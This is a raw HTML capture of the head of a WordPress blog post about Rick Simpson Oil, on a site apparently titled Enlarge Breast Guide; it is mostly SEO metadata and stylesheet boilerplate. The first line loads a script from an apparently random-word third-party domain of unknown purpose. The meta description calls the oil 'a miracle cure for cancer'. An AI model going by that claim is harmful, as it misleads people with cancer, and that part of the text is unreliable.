

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlargebreastguide.com/the-tips-for-using-the-rick-simpson-oil/
body_size: 26312
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<script type='text/javascript' src='//furyprosecutionkitchen.com/65/1e/c1/651ec14a77b8e0b17e4593d696fd8513.js'></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Tips for Using the Rick Simpson Oil - Enlarge Breast Guide</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Rick Simpson Oil (RSO) is a miracle cure for cancer that has been popularized by the controversial Rick Simpson. RSO is a mixture of cannabinoids and other natural ingredients that have been claimed to be effective in treating various forms of cancer. Though there are many testimonials from people who have used RSO to treat" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Shawn Reid"/>
	<meta name="google-site-verification" content="R3aHM_fXqWZqufJ8pXaLp0q5HXZPwidgHnHGBhphkrI" />
	<link rel="canonical" href="https://enlargebreastguide.com/the-tips-for-using-the-rick-simpson-oil/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Enlarge Breast Guide - Implants Guide" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Tips for Using the Rick Simpson Oil - Enlarge Breast Guide" />
		<meta property="og:description" content="Rick Simpson Oil (RSO) is a miracle cure for cancer that has been popularized by the controversial Rick Simpson. RSO is a mixture of cannabinoids and other natural ingredients that have been claimed to be effective in treating various forms of cancer. Though there are many testimonials from people who have used RSO to treat" />
		<meta property="og:url" content="https://enlargebreastguide.com/the-tips-for-using-the-rick-simpson-oil/" />
		<meta property="og:image" content="https://enlargebreastguide.com/wp-content/uploads/2022/08/3-6.png" />
		<meta property="og:image:secure_url" content="https://enlargebreastguide.com/wp-content/uploads/2022/08/3-6.png" />
		<meta property="article:published_time" content="2022-11-22T10:13:57+00:00" />
		<meta property="article:modified_time" content="2022-11-23T12:47:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="The Tips for Using the Rick Simpson Oil - Enlarge Breast Guide" />
		<meta name="twitter:description" content="Rick Simpson Oil (RSO) is a miracle cure for cancer that has been popularized by the controversial Rick Simpson. RSO is a mixture of cannabinoids and other natural ingredients that have been claimed to be effective in treating various forms of cancer. Though there are many testimonials from people who have used RSO to treat" />
		<meta name="twitter:image" content="https://enlargebreastguide.com/wp-content/uploads/2022/08/3-6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#blogposting","name":"The Tips for Using the Rick Simpson Oil - Enlarge Breast Guide","headline":"The Tips for Using the Rick Simpson Oil","author":{"@id":"https:\/\/enlargebreastguide.com\/author\/wpadmin\/#author"},"publisher":{"@id":"https:\/\/enlargebreastguide.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/enlargebreastguide.com\/wp-content\/uploads\/2022\/11\/RSO.jpg","width":300,"height":300},"datePublished":"2022-11-22T10:13:57+00:00","dateModified":"2022-11-23T12:47:58+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#webpage"},"isPartOf":{"@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#webpage"},"articleSection":"Health, buy Rick Simpson Oil"},{"@type":"BreadcrumbList","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/enlargebreastguide.com#listItem","position":1,"name":"Home","item":"https:\/\/enlargebreastguide.com","nextItem":{"@type":"ListItem","@id":"https:\/\/enlargebreastguide.com\/category\/health\/#listItem","name":"Health"}},{"@type":"ListItem","@id":"https:\/\/enlargebreastguide.com\/category\/health\/#listItem","position":2,"name":"Health","item":"https:\/\/enlargebreastguide.com\/category\/health\/","nextItem":{"@type":"ListItem","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#listItem","name":"The Tips for Using the Rick Simpson Oil"},"previousItem":{"@type":"ListItem","@id":"https:\/\/enlargebreastguide.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#listItem","position":3,"name":"The Tips for Using the Rick Simpson Oil","previousItem":{"@type":"ListItem","@id":"https:\/\/enlargebreastguide.com\/category\/health\/#listItem","name":"Health"}}]},{"@type":"Organization","@id":"https:\/\/enlargebreastguide.com\/#organization","name":"Implants Guide","description":"Implants Guide","url":"https:\/\/enlargebreastguide.com\/","logo":{"@type":"ImageObject","url":"https:\/\/enlargebreastguide.com\/wp-content\/uploads\/2022\/08\/3-6.png","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#organizationLogo","width":300,"height":80},"image":{"@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/enlargebreastguide.com\/author\/wpadmin\/#author","url":"https:\/\/enlargebreastguide.com\/author\/wpadmin\/","name":"Shawn Reid","image":{"@type":"ImageObject","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9339e900c97e7ed4e7506a41198851cf56b338cf41824236bb5a3e96a3d7a634?s=96&d=mm&r=g","width":96,"height":96,"caption":"Shawn Reid"}},{"@type":"WebPage","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#webpage","url":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/","name":"The Tips for Using the Rick Simpson Oil - Enlarge Breast Guide","description":"Rick Simpson Oil (RSO) is a miracle cure for cancer that has been popularized by the controversial Rick Simpson. RSO is a mixture of cannabinoids and other natural ingredients that have been claimed to be effective in treating various forms of cancer. Though there are many testimonials from people who have used RSO to treat","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/enlargebreastguide.com\/#website"},"breadcrumb":{"@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#breadcrumblist"},"author":{"@id":"https:\/\/enlargebreastguide.com\/author\/wpadmin\/#author"},"creator":{"@id":"https:\/\/enlargebreastguide.com\/author\/wpadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/enlargebreastguide.com\/wp-content\/uploads\/2022\/11\/RSO.jpg","@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#mainImage","width":300,"height":300},"primaryImageOfPage":{"@id":"https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/#mainImage"},"datePublished":"2022-11-22T10:13:57+00:00","dateModified":"2022-11-23T12:47:58+00:00"},{"@type":"WebSite","@id":"https:\/\/enlargebreastguide.com\/#website","url":"https:\/\/enlargebreastguide.com\/","name":"Enlarge Breast Guide","description":"Implants Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/enlargebreastguide.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Enlarge Breast Guide &raquo; Feed" href="https://enlargebreastguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enlarge Breast Guide &raquo; Comments Feed" href="https://enlargebreastguide.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlargebreastguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlargebreastguide.com%2Fthe-tips-for-using-the-rick-simpson-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlargebreastguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlargebreastguide.com%2Fthe-tips-for-using-the-rick-simpson-oil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enlargebreastguide.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://enlargebreastguide.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
